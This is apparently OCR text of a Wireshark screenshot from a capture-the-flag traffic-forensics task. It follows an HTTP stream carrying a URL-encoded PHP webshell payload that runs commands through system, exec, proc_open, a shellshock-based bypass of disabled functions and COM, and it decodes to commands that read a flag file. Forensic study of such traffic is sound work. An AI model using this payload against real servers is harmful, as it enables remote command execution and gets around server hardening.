 pcapng
编辑(E) 视图(V) 跳转(G) 捕获(C)
.stream eq 6
Time Source
123 15.548419 192.168.1
122 15.548419 192.168.1
121 15.548419 192.168.1
124 15.548419 192.168.1
126 15.555433 192.168.1
119 15.547560 192.168.1
118 15.547226 192.168.1
130 15.556071 192.168.1
127 15.555657 192.168.1
125 15.548759 192.168.1
ame 124: 842 bytes on wire
hernet II, Src: VMware_c0:0
ternet Protocol Version 4,
ansmission Control Protocol
Reassembled TCP Segments (
00 0c 29 f3 be 3a 00 50
03 3c 1e 77 40 00 80 06
0a 80 ca de 00 50 28 bc
10 0a 30 00 00 00 6c 73
61 6e 74 73 79 73 74 65
34 30 61 6e 74 73 79 73
29 25 33 42 25 37 44 65
6e 73 68 65 6c 6c 73 68
25 32 43 25 32 30 25 32
37 42 72 65 74 75 72 6e
74 25 33 42 25 37 44 65
62 73 74 72 28 25 32 34
31 29 21 25 33 44 25 32
32 30 25 32 36 25 32 36
61 73 73 5f 65 78 69 73
4d 25 32 32 29 29 25 37
6e 65 77 25 32 30 43 4f
70 74 2e 73 68 65 6c 6c
65 25 33 44 25 32 34 77
28 25 32 34 63 29 25 33
44 25 32 34 65 2d 25 33
Wireshark · 追踪 HTTP 流 (tcp.stream eq 6) · 1.pcapng
%7B%24d%3Dexplode(%22%2C%22%2C%40ini_get(%22disable_functions%22))%3Bif(empty(%24d))%7B%24d%3Darray()
%3B%7Delse%7B%24d%3Darray_map('trim'%2Carray_map('strtolower'%2C%24d))%3B%7Dreturn(function_exists(%24f)
%26%26is_callable(%24f)%26%26!in_array(%24f%2C%24d))%3B%7D%3Bfunction%20runshellshock(%24d%2C%20%24c)
%20%7Bif%20(substr(%24d%2C%200%2C%201)%20%3D%3D%20%22%2F%22%20%26%26%20fe('putenv')%20%26%26%20(fe('error_log')
%20%7C%7C%20fe('mail')))%20%7Bif%20(strstr(readlink(%22%2Fbin%2Fsh%22)%2C%20%22bash%22)%20!%3D%20FALSE)
%20%7B%24tmp%20%3D%20tempnam(sys_get_temp_dir()%2C%20'as')%3Bputenv(%22PHP_LOL%3D()
%20%7B%20x%3B%20%7D%3B%20%24c%20%3E%24tmp%202%3E%261%22)%3Bif%20(fe('error_log'))
%20%7Berror_log(%22a%22%2C%201)%3B%7D%20else%20%7Bmail(%22a%40127.0.0.1%22%2C%20%22%22%2C%20%22%22%2C%20%22-
bv%22)%3B%7D%7D%20else%20%7Breturn%20False%3B%7D%24output%20%3D%20%40file_get_contents(%24tmp)%3B%40unlink(%24tmp)
%3Bif%20(%24output%20!%3D%20%22%22)%20%7Bprint(%24output)
%3Breturn%20True%3B%7D%7Dreturn%20False%3B%7D%3Bfunction%20runcmd(%24c)
%7B%24ret%3D0%3B%24d%3Ddirname(%24_SERVER%5B%22SCRIPT_FILENAME%22%5D)%3Bif(fe('system'))%7B%40system(%24c%2C%24ret)
%3B%7Delseif(fe('passthru'))%7B%40passthru(%24c%2C%24ret)%3B%7Delseif(fe('shell_exec'))%7Bprint(%40shell_exec(%24c))
%3B%7Delseif(fe('exec'))%7B%40exec(%24c%2C%24o%2C%24ret)%3Bprint(join(%22%0A%22%2C%24o))%3B%7Delseif(fe('popen'))
%7B%24fp%3D%40popen(%24c%2C'r')%3Bwhile(!%40feof(%24fp))%7Bprint(%40fgets(%24fp%2C2048))%3B%7D%40pclose(%24fp)
%3B%7Delseif(fe('proc_open'))%7B%24p%20%3D%20%40proc_open(%24c%2C%20array(1%20%3D%3E%20array('pipe'%2C%20'w')
%2C%202%20%3D%3E%20array('pipe'%2C%20'w'))%2C%20%24io)%3Bwhile(!%40feof(%24io%5B1%5D))
%7Bprint(%40fgets(%24io%5B1%5D%2C2048))%3B%7Dwhile(!%40feof(%24io%5B2%5D))%7Bprint(%40fgets(%24io%5B2%5D%2C2048))
%3B%7D%40fclose(%24io%5B1%5D)%3B%40fclose(%24io%5B2%5D)%3B%40proc_close(%24p)%3B%7Delseif(fe('antsystem'))
%7B%40antsystem(%24c)%3B%7Delseif(runshellshock(%24d%2C%20%24c))%20%7Breturn%20%24ret%3B%7Delseif(substr(%24d%2C0%2C1)!
%3D%22%2F%22%20%26%26%20%40class_exists(%22COM%22))%7B%24w%3Dnew%20COM('WScript.shell')%3B%24e%3D%24w-%3Eexec(%24c)
%3B%24so%3D%24e-%3EStdOut()%3B%24ret.%3D%24so-%3EReadAll()%3B%24se%3D%24e-%3EStdErr()%3B%24ret.%3D%24se-%3EReadAll()
%3Bprint(%24ret)%3B%7Delse%7B%24ret%20%3D%20127%3B%7Dreturn%20%24ret%3B%7D%3B%24ret%3D%40runcmd(%24r.
%22%202%3E%261%22)%3Bprint%20(%24ret!%3D0)%3F%22ret%3D%7B%24ret%7D%22%3A%22%22%3B%3B%7Dcatch(Exception%20%24e)
%7Becho%20%22ERROR%3A%2F%2F%22.%24e-%3EgetMessage()%3B%7D%3Basoutput()%3Bdie()
%3B&x15ba954784bd7=KBY2QgIi92YXIvd3d3L2h0bWwiO2NhdCBmbGFnO2VjaG8gNzYzNmFiMDc2Nzk7cHdkO2VjaG8gNjhmZjhhNQ%3D%3D&zeb5b25f1ca1
db=yLHTTP/1.1 200 OK
Date: Mon, 07 Feb 2022 12:35:07 GMT
Server: Apache/2.4.46 (Debian)
Vary: Accept-Encoding
Content-Encoding: gzip
Content-Length: 98
Connection: close
Content-Type: text/html; charset=UTF-8
f235a97e4d3cat: flag: Is a directory
7636ab07679
/var/www/html
68ff8a5
6ec3a3260915
分组 124。1 客户端 分组, 1 服务器 分组, 1 turn(s). 点击选择。